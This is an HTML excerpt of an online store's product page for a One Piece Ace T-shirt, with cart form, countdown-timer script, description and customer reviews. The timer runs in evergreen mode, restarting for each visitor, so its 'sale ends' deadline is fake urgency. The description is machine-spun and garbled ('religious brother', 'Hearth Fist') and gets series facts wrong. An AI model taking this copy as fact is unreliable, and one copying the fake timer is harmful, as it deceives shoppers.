		<div class="quantity">
		<label class="screen-reader-text" for="quantity_691de0ee86e89">One Piece T-Shirt -  Hiken No Ace official merch quantity</label>
	<input
		type="number"
				id="quantity_691de0ee86e89"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="13736" />
	<input type="hidden" name="product_id" value="13736" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div>		<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="136" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185-150x136.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Shirt &lt;br&gt; Hiken No Ace OP1505 Black Sleeve / S Official One Piece Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece T-Shirt &#8211;  Hiken No Ace official merch			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.00</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center;"><span style="color: #0000ff;">ONE PIECE ACE SHIRT</span></h2>
<h3>Gol D Ace, nicknamed &#8220;Hearth Fist Ace&#8221; (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He&#8217;s the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy.</h3>
<p><img decoding="async" style="margin-left: auto; margin-right: auto;" src="//cdn.shopify.com/s/files/1/0082/0074/9092/files/one_piece_ace_shirt_grande.gif?v=1570009758" alt="ace marineford gif" title="One Piece T-Shirt - Hiken No Ace official merch 5 - One Piece Store"></p>
<h3>Assist Sabo&#8217;s religious brother with <span style="text-decoration: underline;">our superior</span> <span style="color: #0000ff;">One Piece Ace T-Shirt </span>particularly designed by One Piece Retailer ! ☠️</h3>
<ul>
<li><span style="text-decoration: underline;"><strong>Cotton</strong> :</span> Probably the most comfy materials</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Sturdy </strong>:</span> high quality shirt, sturdy</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Slim Match </strong>:</span> suits your physique andis very versatile</li>
</ul>
<ul>
<li>Snug &amp; easy (no friction)</li>
</ul>
<ul>
<li><strong>Modal</strong>, cotton</li>
</ul>
<ul>
<li class="li1">Mechanically cleanable <b>at 30°C (86°F)</b></li>
</ul>
<ul>
<li class="li1"><strong>ORIGINAL DESIGN BY LUFFY-SHOP®</strong></li>
</ul>
<ul>
<li><strong>FREE WORLDWIDE SHIPPING</strong></li>
</ul>
<p>Discuss with the scale information beneath. <span style="text-decoration: underline;">1 dimension above</span> is a assure of safety.</p>
<div><img decoding="async" style="margin-left: auto; margin-right: auto;" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/size_guide_large.jpg?v=1561749823" alt="luffy shop shirt size guide" title="One Piece T-Shirt - Hiken No Ace official merch 6 - One Piece Store"></div>
<div style="text-align: center;"><a title="one piece t shirt" target="_blank" rel="noopener noreferrer"><strong>➡️</strong> <strong>View</strong> <strong>different</strong> <strong>One Piece T-shirts</strong></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>One Piece T-Shirt &#8211;  Hiken No Ace official merch</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-848">

	<div id="comment-848" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Leo </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-08-28T12:00:00+07:00">August 28, 2020</time>
	</p>

	<div class="description"><p>i love it !</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: Black Sleeve x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5686">

	<div id="comment-5686" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-07T03:00:00+07:00">June 7, 2021</time>
	</p>

	<div class="description"><p>Absolutely love this! Will order much more next time for sure</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: Black Sleeve x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-5687">

	<div id="comment-5687" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aadarsh </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-10-13T20:00:00+07:00">October 13, 2021</time>
	</p>

	<div class="description"><p>Came One Piece merch quickly, the material is pleasant.</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: Black Edge x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13736' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-31616</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-cloth/" rel="tag">One Piece Cloth</a>, <a href="https://onepiece.store/collections/one-piece-t-shirts/" rel="tag">One Piece T-Shirts</a></span>
	<span class="tagged_as">Tag: <a href="https://onepiece.store/themes/ace/" rel="tag">Ace</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9515 status-publish first instock product_cat-rononoa-zoro-merch product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-anime-hoodie-zoro-jolly-roger-zipped-hoodie/" aria-label="One Piece Hoodie  &#8211;  Zoro Jolly Roger Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Zoro Jolly Roger OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-1024x1024.png 1024w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-768x768.png 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-600x600.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03.png 1178w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-hoodie-zoro-jolly-roger-zipped-hoodie/" aria-label="One Piece Hoodie  &#8211;  Zoro Jolly Roger Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Hoodie  &#8211;  Zoro Jolly Roger Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;44.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9449 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-trafalgar-law-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Trafalgar Law Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/trafalgar-law-hoodie-official-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Trafalgar Law (Zip) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/trafalgar-law-hoodie-official-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/trafalgar-law-hoodie-official-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/trafalgar-law-hoodie-official.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-trafalgar-law-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Trafalgar Law Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Trafalgar Law Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;44.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9414 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-surgeon-of-death-yellow-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977759-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Surgeon of Death (Yellow) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977759-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977759-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977759-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977759.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-surgeon-of-death-yellow-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;44.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8734 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-ace product_tag-one-piece-hoodie product_tag-one-piece-store has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-ace-spades-pirates-official-merch/" aria-label="One Piece Zipped Hoodie: Ace Spades Pirates" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Zipped Hoodie: Ace Spades Pirates" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/2-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/2-1024x1024.png 1024w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/2-768x768.png 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/2-600x600.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/2-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/2.png 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-ace-spades-pirates-official-merch/" aria-label="One Piece Zipped Hoodie: Ace Spades Pirates" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Ace Spades Pirates</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;44.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
